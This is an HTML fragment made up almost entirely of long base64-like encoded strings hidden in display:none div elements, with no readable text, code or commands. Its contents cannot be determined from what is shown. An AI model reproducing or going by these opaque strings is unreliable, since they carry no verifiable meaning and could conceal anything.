P4VAMra9zFm5ylHWHNXfZOrvlg1Gg3jVxveFMXaIsLQPud0CsunFUaibLYI1uadcu//bKQ7XEJ22gshBfvnIyS+EaB6zhN1liPdFqxGVl0jK778Qd8JhtJLD1Ql3uZHJa8hlH+b9uCnMkxHzFc2jTLungz06mwjA15OZOXPwqOkTnGBz5vGYJOT7Ed9c4KdE3oqiYTbTfaTX2+g5MqScrT/0JVLGrZhpmZcdgi2Jh0zivi41Fs81zOOvnSly2JT5TqRsCp6M8GG8hwmvSfHDTO6G7wEKv2Hguq+RCX/x4b1rrRgittXNUdC3MYpdhPoFm4rrFSK/YMC/5+UYV92dvH+EYA7/RKRtxKcth0mZo1yW6+sBIrcNvZubiUQfrZDJf5xgK66YNV2E6xGubOGrXO7f6wEitw29m5uJRB+tkPknwGAC28npzLSbEc9J5bdg9ofrHTrLccT3puUVDozFkTfINVPDpdwE4JMx2izh3wi++5JlJrsJ4Z/3iUUivJ2UaqA0Ppr9uF2RylXj1O2rXIP/tykmq3z096+BMQ6k7ZVzyD0bv9moMdy3BLMRza9gi//b</div><div id="xe0de8ee1" style="display:none">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</div><div id="xe0de8ee2" style="display:none">2okwCiRdGnTLbTuzVPs33Qm9bkSAfd8LU/+RgittXNUdC3MYpdhPoFm4rrHTrLccT3puUVDozFkS/8UCaz2bg1mJdY/nHBqwjOgusRGsZYlLOi4RUOjMXJd4Rwe+Kx1GHM1ryuJcHbfMLvkx1ylxW4s/OJaFa8nM0P9GEOkt2IBOCnJbJh7Kd8it+zQHaLJcyj18RhIpzllHuMFVaG0axZxctNkjT0pmzex4sZJtYUmOv/tVwK1ICVPqVNZ96liFDguymuLOHPTP7Xp1x33nC1n4OJHS68nOBChDRbi43cBOCrKd5twdpsks+XKUrKWJGWp81sUpCg8QfQPAbe1Y0NrO8lk12NlxH7/rMtSpIUxaaCmDxr2bHMEok9Hv9EpD2Y6zGOWcGCWJaTm2FCoyGk0qrIRX75yN0/6Gga24TZLczDYD9Fzbdoz//LWRbrPcjD/8RlZpzt3B74QG7a+Y1A4Lsprizh33yy3u40es8lwZ/3iUUivJ3Je/A1U8Kt/BAlmw2yTcCneN6Hp2EOo320w8foZSaosJxHyEQeltSoQdy3IdsV2Ydgit/OYQKDcJ22g81sUpCg8QfQPAbe1Y0N1Kdct0jhm0XvgqJhFrt55OeK5El++aSxF/xQK4q1mCytliGeQZ2DTJPu6wUizyHguvfFCS688LBDlHBzq9ioLYizMcIw8P8Y3tuXKSaaWLGzg+wMe8jknEf4cHKWyaVRhJ9FxkHg+h2Ci+ZhBrcllcefxQl/8Pi1L4wBk7L1uFWZlzWSMfSSYOrPjxku6z3Iw//EZWac7dwe+EBu2vmNQOC7Ka4s4d98st7uNEPneeDGr5UxBsmQoT/oaBrbhMUkzc8lgi2FhxHuh8cJEqMJ6Zr6zFkqrNFUE9RQCp/ZvGHAghSuXdHfeLbTuzVPsynwx+e9aFbMgckf8EwGxq2YaZmT2Q7J6atl7gOTEUq3Nb3Dd5k1DqWUcRf0OAa66dFVuJ8tqjGVl1TPp58xJtYFuNermGQHxcS1P/kYNrbdoCzk+xHfXOCnCM6r1ihy2w284veFRSqciZUjhGA+p9mYVb3PDaZptPodtv+jNCrbFeSj4uRNSzGc5Q/[base64]/0uPlqpTFyyozwfby3dKIhnZcZspfPCV7ymMz7k7VhLrzovRvIEVKu1axBtLYhjk3B8jTe+6MRJ7MVpOf3wGUyjJytP4UYJo6s9QXMwnnWecWDfOLW7khWx1D1uoPNbFKQmLU72D0OwumMQdjufc55nLJt7oODHTrTfNGfy4kBEoTswX/[base64]/HHbfNb3S9rkJMpSwxXrpGDa23aAs5INZp12NlxH7/rMtSpIUxbqCmDxfjYGRI/A8Kp6kqGmwkynfFYXbXOKHxwlWkwmkhmq1BW6hkL1j6EA+woj0RbD7Ad4Rzbdoit/OZRbPFejTk7UZctWFuBKNFR/m4aBVsOp9tjHkswDegqY4Kqdl4dbyxEwrqcXoD7ndAoK9pVG8v3nWecWDfOLW7khOx1D1uovNbFKAmMV6+Dge4vj1IcS3IePU7d8I3pvLYQ6jfbTDx+hlItCA7EfQPB6b2cxxuOMlki3Ap1Tm+9M5JspZvOeDmQlvuKCpe/FAIq68rFGomyGSHPTWPYKL5jxan3jR1q+RCX/w/Pli7UEOlundQOCXEd5h8apsivfGZFfHcZSGarVBbpz0kSPIeBaWpaAxtLJ9znmcsm3ui4M1CrYUmPv/xR0q0c25a610drbduHSM+xHfXOCnUOaDlxlXol38z4udGXes7Pk76CB34rWYLK2WId55xbcMl+7rTRqXIdDL3uRIZtjEiIL0OGqOvJ1dvKcdgk25n2Tq985lRoN41cb3uVlujLXYR9RIAtvZ0EHktnyvILXbTO+nnzEm1gWo5+eRLW/x/bxqoEQu2r2ILLjvVZJx8atFs/LGWQqyXcD3i5EpB6yswXucSA/jtdwF+Qot2i3Rwlnik4M9SpNd7M/73DlyvMzoQolNf96liFDguymuLOHPTP7Xp1x32nC0hmq1QW6c9fwTlHAK3vidXcD3Hfpl6asJ7oejZQvuCJW7i5k</div><div id="xe0de8ee3" style="display:none">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[base64]/g+6tD0ZrHcey3b0BFVjiQvRaoeBrCIVT9lMJVNlV1M4S+j4JFfjvxyPen5dnaKPhF5phleq5pGQFd6kG6bbEb1Ir7C+36s5Spo09BGQKQEMkb3JDeljVAyZy/mUoZiMO49tfjJQZeeKD6ptXobpBMmZv8yDIeXcBtvMZxEu3gy0B2jsNFsmehYZPb2dlqgcBVH+h4NpKNDGEg7nTC0Ymz8ZJjU5</div><div id="xe0de8ee4" style="display:none">FO76UUJqMZiRaUhMBPGGiujn3MJczCdUqpPXNg/5OPJEIj7azDntBEYtjwpHts+W6WqMi1qDuBUjSAw9SXqwsYUuNhQL8PAGlyVBghvyT4dmIpDOmU/yGu4YHTPGpHw62uR6mcm9PMSQo4kZ0HxGl6Sk1EJWnjCccx2TfkZvdnOafbpf2T+8FBlgRgvXvgQDYmDZitREPQxtXlPhxuC+ZpOs5VbG6nCRW2seDxD5zYmtZ1+ClV8lHOORG/UY5vL7nO3/H4JyMFXV/[base64]/ORPLD12mkVJOcSTiRoYsT4AFiMLLU5mZfz/[base64]/xc8hDMMc5oNLkdZaaVi3c51l5iRs0etEUWLaTXTVCHcE2qFtj4Tmg58dFk95LBdPZTXWzOzhm+yQUjbk1D0kdymueJUHzIObIxmCllHsUpdBbd4p4GEaiLyX2mVBKVQbkT6ViXdoksPXUdvjcXz/ez1Fi/xsrGNxFXauJaTVNL89trEF+1yOI8+BUpMhVF6G3R3i+egpYyhE9kLdMOjo+lESwe2/7AbHL1HWU1mRvwfB0H/4OGm/eNRf0mGA+dyXiMsxZaI8Vl+7Bcq/eZwbG+0cbsjoObKswD6bsaitEEu9Hx1pTgBK9xtp2mPh/KN/[base64]/WsYgBhCcZSsVle+geA5MZe8NVyGObOU2KVHwte5k9aurI/QDQH31eTYDTfZILv52306mwE1MZxfqINKWvDTjqUkTNAdHHucLwhNP4Zk9X0d5vlSS/e1kt4rg46SMYIX4usQBIzcPx/klho5wKU7/sRjp5JNurPbB+VDyV+xCQXoJJAPjMQ12uuYWeOAYj472mW2lgO8fVVbLV/PRzZKyGVnWoyaAGVf71Xd4Eg4LHXc430ZWXTyU1oiXsTc6QxHpihNE9iDO1ix3dS+gLky9dFppRJNMfZZVWMImlm/zYNuqlpLFEl11+eIEXAIovq91X24VowoclKHqM7NV/4RSKXjl4+WiPWbJpcRdoyhdXAT4rKLWz69mdJjwwbYaUICJiwRDIxBulApidNw2/h+PRMpJR3FcfNTGyeKwhF9Dg+8IJMAXIY4TarZV35LL63lET07mg5yeFwWawtb1zmDx70kGIOZD7NY5RYRu8itcnIcYjIZG3GyVtrtwceWvQrNoqCUytyKtRWj0ZP4ASX0OxGpZtbCsDMdGqrJgplww0085lqQVEj3UaUfnCDLIr51WmA/i4q/NlqaZw5LBLLNxSWlTQ0cSPKRM8hTMAV5ODlUan9KR3yzGxWrzkOE95POPOMTSFPBZd0nG9q9GaC7utPq/oqBqT5UVWwBQxC+gcrla12AFka61C9ezKEH4q5lGr4w1QE+sRbZbAnPn7DMwGKrX0YVhDMSrRGZt4eh+30c4/GTzjn13F6hSFtb6ZEI5W/dh9vfMpNiHtP2jG59vtsl8YraenaQByLeylC9h8loO9xS1QM1WbIfWXgMaP2x2uk/n4Np9QbWvQDHVz2TAeF708bVBzEV89/PPAnlcXbF6XoZwvm2hJoniFrYcIvLYetQBUx</div><div id="xe0de8ee5" style="display:none">A8tJkCBC5QCZ5+JfpMV/HfX7FxmJeAVw9SsGoI9rLjEu4HWwb3HuObTV6k6RxVA11+dWeIomGVDELF2vvU4INQbyPbtzfNMjt8ySZpuZdxv1xElJijg2WtkzXqaSPi0zGMRSlFc0+jS3x/NEldl3bNvhEVvzKwxw2SUY9pRoP3Qu9DOQejGFZobAkkyX7lg29rdoHqAND0yhNSGO6kMSTi2dVIUjdNlui/XtTK7aajKp4kdh8SBsfuRJVvS4Nz5QcdZEjWFezzDq0MdttONlNKbvFXW1MDxd9RtXpLBuNXB+4l2FV1SOELnxl3SoyEgu4+FlVp4LDkDbGhmTklRMcXDVarl5bM8Ph9aUVYPoeTf7xGVrnzwJGcASApW5Vgt2K5BArGVp+xqT6Mt9qv9PCdnaVVy1BjRt/B9Zg+5MC0p/42e9LXzBPKTryUuR4VI01rRqGqcuZx79RAi3qnUWeQKddbJ5bt8Si7PRaqT8WWrIsFB9syQUesATKrCMSAFQDvZUji1Igxyqsptvs+BZCOLuYmGsIh164jgYtaI0NU4S11adX3PuP7/[base64]/ckP9Ewuw+TlzI2iFJcN0JN4kt+eeBanYaSzjuQwApyUvQvJTCaepbxZnLItmkHgrzD2j7c4Qtpl0bbKjR06yKHJN/F0Nrrp0Cj5qx3eee2CUaNihgwfhjD1g4/VED7AgOl3REhb/+TdZM2iXMd8nMJR2tOjPS/yOczP+5gEPtT0tRfgYU+C4cgtxLctxvHpo2STwodBTs8N2Ob30SkuyIWIIoV9Osa91FmgtiGmWe2HVN6K8gVWu2XM4sqNQW7QmNE++EQesvm0WaiaYJ416cdgy8L+fV6DYdXz0vgFi93p/[base64]/0fRJyJMgyiCBth3Ty5cJToIF6M67LTEKjdXBLrUFBrrI5cyNohSXfNTjaP+y9wgep3ng6raFLW7I5LBC8Ug+uq28YLS/Ad5d6YNJ4se7OCLvHbDD9tFQar3h9CvccGqP2YBY9GsB1kGZtwjmg6MZU/YN8YqysT0b4Q38Ks11O4udrED10xCWXZ2HQa/Dp11Ox3ydzv+JPX64ocU32Dwatv2NXYCfIKoV+ddo75faWTvCOPTjx90ICoSZhefYeG7CycwA/Z8Q7wzpo32jYoYMH4ZAyKfy9KQ/maX8W9xQY4rhrGHA7mCeRdHKbJLvmy1Pjkhd8sKMDD+Z1Pgr7Dwuk5iURdzzVdsU6K9c6ounCCabJbzT/50cBpSYyBekWH662MA42IZQn33Flwjf/5swHosB8L+O+AUGnP3JJ5xxM/NEnWSNohSXfNTjFILWh1U6k218z6L4BH+Z5fxinXVz2+ScfaiTJON17a9gz8KHQU7PDdjmtoUBatDs6ROc+Aa60dVsjO9F3kH5hmyG75ddP/I4vcqKhA1yyOzBB9lACq7ViGmI4mCeNenHYMvCh0FOzw3Y5ve9KQaMjMEP9QEywtHIXZ2qbOY90cN52tryBavOdPW2l9RdO9GltCqNdXuLqKksjeu0wnickhHbioZMH8IEvcaL1DhvkZmEW4xICu7duF2Zo1WqWe3DFa/C2gxbxjCxusLIWD/d+fxujX0H852sQbS2Ffc4oJodk8KHaFvyOLGmyo1sd+2tuGLFdF/DmJUohZ5s50GZy0WjYoYMH4Yw9fLDHTFioJTBL93dO4vsnWSN0imTBHySWdvK9jEOo2iNWsKMfAKIgKRSZQUGqvmYdZjqbD8N4Zd847IuDB/3feD/k6kxB5iozS+AOU+C4aBd3Kcxrmmck3jOg7oEZy4w9fLC/R0awaTxG8g4d//lvHHEniGyRe2HEdOyLgwfhjD18rPBTTqhpPEbyDh3/+XcQbySHO8NmdNc48uLPRrLfIH707FcN+HVwWeMcAPzndA1xJ8tiwWM2mGf8t58IsthvM/7kHRO1OT5Esx4Co6h0RCE7wHXdK8YBav3y00avkj0v5OJBQ6NmbASiXVKxq2YXIyvJZIxmOZQlt/GBGQMbIXPj80JB+GkqWvccGqe/J0w7aMhskWYk1zG9vYxUsc1zYpqjAw/maX8W+0xQ/qh3GG1oxmmeZneLdLPiwEKv2D9itL8MXLYoMRSzLw</div><div id="xe0de8ee6" style="display:none">uuvmYKZmiZdo90apY1vuDQVPyOfj3i5lcN+KvJp69SHbK6aUc/Z800wR8klnbyoYMbsYx+MPHwUBLkJTpL919QlZ5FWUcNhVewVED6F5C9jFf/pj18sKMDD/otNlyzHgKjqHREISvNbI9mJohc8qGDB+GMPXys8FNOqGk8RvIOHf/5ZBFqOIc7w2Zy0Xak6MZQg8NlYbKzAx/me2sKoUlM4r1uFW91h2uQe2GUdqH10UiqySB+8/ZRXaMnK2n8EQGw+ScKdzrKbpo4c98ypumeBfOCKH6w8FddqSI6B/8UAKe4Zgk+atdqintglHah9dFIqskwMPntRkWpIDEXsQ8Bt7VjWz101WqTbGjfOLeh00iowmkvraERH+Z/fxOzTFni7ydIMWqKO8M6d8Ax7KHubpWMUTXz5k1coy1jBeAND6zlDVkjaIUl3zUkiiWi4M0HosB8L+O+AUyuIC8IrUEdtLwnD2ot0keQbTmUZvKxgxX1jC9osqNFRqolYgj9EgCn+ScKdzrKbpooJtUjoPPGSbXvcjD/8QEPtT0tRfgYQ7WyYw1rdYc30SAmliWm88xMpIFxNf7mQE62dH1Y/AgApvknCnc6ym6aOGjfOLfrzE6vkT8u//ZNS+R3Y1r8EReusmkcIzjKbJFhd4t04LGDEeGVPW2noxcP93t9Ba1BQbGtYEcjG+1E0icxgHak5NFOp8V4OKysUF+nJ2Egs11O4vsnWSN01nWeeyTVOrPy0Brjz3U14KEdE7U/OArlFAu1mWgBPmqVJc81NoJ24LWBB6fFcTCtoU1AqCx9CuAJHK2wYkQhK9B3jXBqwhW97cxV44xuKOLsSErrPjZO5xVT4OkpTCFo1nGNem/Te77ozUKizW1hsvFMWqgtfQrgCRytsGJUbyHLYJV6bdhr8PPMUq/IP2Ks80xDvyU2RPZdHq2yaQ1wdYc3zzUylm/ysJQH9YwsbrKsHRPpOilNrV0grftzHG8tyGCLZ32KeaHxwkn/[base64]/hTHfJDaUeey9jFS3yyN8w89wbuYlOlz2EU7x5ygKcynLO/U1JJZ28qGfCKXFa2KaowMP5nVwTvoLUMj7J0UsO8Bmi3xr2GjYoYMbpcVrfPPvQly1dH1J/BMao7JpHHFqmw/fNSSWaqHkwFOow3N88+9CXLV0fVn2HhqrtGlbPUKFJd81JJZqtujVB6LAfC/jvgFJryU6B/[base64]/trbQizDhqwtGwcLiTMa5p2ZcZr8PPMUq/IP3zj91FArSxyRvoTC6i0bhc+atdqintglGju8cJTqYx5YbLOER7meGl8qxxc4uknSSN4hTXSJCmHeOWyzwr2gSk9oqMRD/ZpbwqjUFzi62tUNGiRRM01NpZm8rGDF+GfPWTmu0Id5nt/GrNNTvL7NlkyZpI2kyIkgjfgoZEH8YwtfKCjEQ/2JWgHpzxc4uknSSN4hTXfJzWWZ+T7gQj/kG0z/PpPRqgsf1r8FAC2qDpbMGaXMt8jKo9g8rCRB/CeM2yhoxEf6H5sCqVTV/T5KEc/[base64]/maX8Ks11O/qhxHiM+zGCIV2vOa/Cxgxfhnil8orcBD6AgM0auXwCttWJbIzvRd5B+YYt0sfTRVaTCaR//[base64]/pL+pB+GMPXywowMP5ml/FvcUGOK4axhwO5gnmXxo03uh9MEF/+1</div><div id="xe0de8ee7" style="display:none">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[base64]/maX8Ks11SsuVCD2Y63CWeZ2feP6Tkg06yjG4/8e1NSqJpPVOzPgKjtkYvIynLYd9za8Mk8uDHQ6jYdDP+4k8Poyc4Q/0YHeK5Yh9sOsAljXBo0zeh5I0Hm8lvM7D3S12jKCtZsw8LsrR1DWYshWqRNXDeP6GhwVKowHlyrKxTEcxpfwqzXU7i+ztWZyHTO</div><div id="xe0de8ee8" 